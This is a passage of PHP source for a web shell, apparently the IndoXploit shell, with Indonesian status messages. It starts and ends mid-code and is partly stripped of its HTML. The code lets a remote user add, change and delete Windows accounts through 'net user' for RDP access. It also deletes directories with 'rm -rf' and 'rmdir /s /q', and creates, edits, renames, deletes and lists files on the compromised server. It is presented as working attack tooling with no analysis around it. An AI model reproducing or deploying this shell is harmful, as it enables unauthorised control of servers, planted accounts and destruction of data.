*
*
*
*ho "[change password: indoxploit] -> "; if(\$cek) { echo "Berhasil"; } else { echo "Gagal"; } } else { echo "[INFO] -> user \$user belum ada"; } } elseif(\$_POST['opsi'] == '3') { \$cek = exe("net user \$user /DELETE"); if(preg_match("/\$user/", exe("net user"))) { echo "[remove user: \$user] -> "; if(\$cek) { echo "Berhasil"; } else { echo "Gagal"; } } else { echo "[INFO] -> user \$user belum ada"; } } else { // } } else { echo "-- Create RDP --
-- Option --
"; } } else { echo "Fitur ini hanya dapat digunakan dalam Windows Server."; } } elseif(\$_GET['act'] == 'newfile') { if(\$_POST['new_save_file']) { \$newfile = htmlspecialchars(\$_POST['newfile']); \$fopen = fopen(\$newfile, "a+"); if(\$fopen) { \$act = ""; } else { \$act = "permission denied"; } } echo \$act; echo "
Filename:
"; } elseif(\$_GET['act'] == 'newfolder') { if(\$_POST['new_save_folder']) { \$new_folder = \$dir.'/'.htmlspecialchars(\$_POST['newfolder']); if(!mkdir(\$new_folder)) { \$act = "permission denied"; } else { \$act = ""; } } echo \$act; echo "
Folder Name:
"; } elseif(\$_GET['act'] == 'rename_dir') { if(\$_POST['dir_rename']) { \$dir_rename = rename(\$dir, "".dirname(\$dir)."/".htmlspecialchars(\$_POST['fol_rename']).""); if(\$dir_rename) { \$act = ""; } else { \$act = "permission denied"; } echo "".\$act."
"; } echo "
"; } elseif(\$_GET['act'] == 'delete_dir') { if(is_dir(\$dir)) { if(is_writable(\$dir)) { @rmdir(\$dir); @exe("rm -rf \$dir"); @exe("rmdir /s /q \$dir"); \$act = ""; } else { \$act = "could not remove ".basename(\$dir).""; } } echo \$act; } elseif(\$_GET['act'] == 'view') { echo "Filename: ".basename(\$_GET['file'])." [ view ] [ edit ] [ rename ] [ download ] [ delete ]
"; echo ""; } elseif(\$_GET['act'] == 'edit') { if(\$_POST['save']) { \$save = file_put_contents(\$_GET['file'], \$_POST['src']); if(\$save) { \$act = "Saved!"; } else { \$act = "permission denied"; } echo "".\$act."
"; } echo "Filename: ".basename(\$_GET['file'])." [ view ] [ edit ] [ rename ] [ download ] [ delete ]
"; echo "

"; } elseif(\$_GET['act'] == 'rename') { if(\$_POST['do_rename']) { \$rename = rename(\$_GET['file'], "\$dir/".htmlspecialchars(\$_POST['rename']).""); if(\$rename) { \$act = ""; } else { \$act = "permission denied"; } echo "".\$act."
"; } echo "Filename: ".basename(\$_GET['file'])." [ view ] [ edit ] [ rename ] [ download ] [ delete ]
"; echo "
"; } elseif(\$_GET['act'] == 'delete') { \$delete = unlink(\$_GET['file']); if(\$delete) { \$act = ""; } else { \$act = "permission denied"; } echo \$act; } else { if(is_dir(\$dir) === true) { if(!is_readable(\$dir)) { echo "can't open directory. ( not readable )"; } else { echo ''; \$scandir = scandir(\$dir); foreach(\$scandir as \$dirx) { \$dtype = filetype("\$dir/\$dirx"); \$dtime = date("F d Y g:i:s", filemtime("\$dir/\$dirx")); if(function_exists('posix_getpwuid')) { \$downer = @posix_getpwuid(fileowner("\$dir/\$dirx")); \$downer = \$downer['name']; } else { //\$downer = \$uid; \$downer = fileowner("\$dir/\$dirx"); } if(function_exists('posix_getgrgid')) { \$dgrp = @posix_getgrgid(filegroup("\$dir/\$dirx")); \$dgrp = \$dgrp['name']; } else { \$dgrp = filegroup("\$dir/\$dirx"); } if(!is_dir("\$dir/\$dirx")) continue; if(\$dirx === '..') { \$href = "\$dirx"; } elseif(\$dirx === '.') { \$href = "\$dirx"; } else { \$href = "\$dirx"; } if(\$dirx === '.' || \$dirx === '..') { \$act_dir = "newfile | newfolder"; } else { \$act_dir = "rename | delete"; } echo ""; echo ""; echo ""; echo ""; echo ""; echo ""; echo ""; echo ""; echo ""; } } } else { echo "can't open directory."; } foreach(\$scandir as \$file) { \$ftype = filetype("\$dir/\$file"); \$ftime = date("F d Y g:i:s", filemtime("\$dir/\$file")); \$size = filesize("\$dir/\$file")/1024; \$size = round(\$size,3); if(function_exists('posix_getpwuid')) { \$fowner = @posix_getpwuid(fileowner("\$dir/\$file")); \$fowner = \$fowner['name']; } else { //\$downer = \$uid; \$fowner = fileowner("\$dir/\$file"); } if(function_exists('posix_getgrgid')) { \$fgrp = @posix_getgrgid(filegroup("\$dir/\$file")); \$fgrp = \$fgrp['name']; } else { \$fgrp = filegroup("\$dir/\$file"); } if(\$size > 1024) { \$size = round(\$size/1024,2). 'MB'; } else { \$size = \$size. 'KB'; } if(!is_file("\$dir/\$file")) continue; echo ""; echo ""; echo ""; echo ""; echo ""; echo ""; echo ""; echo ""; echo ""; } echo "
Name
Type
Size
Owner/Group
Permission
Action\$href
\$dtype
-
\$dtime
\$downer/\$dgrp
".w("\$dir/\$dirx",perms("\$dir/\$dirx"))."
\$act_dir\$file
\$ftype
\$size
\$ftime
\$fowner/\$fgrp
".w("\$dir/\$file",perms("\$dir/\$file"))."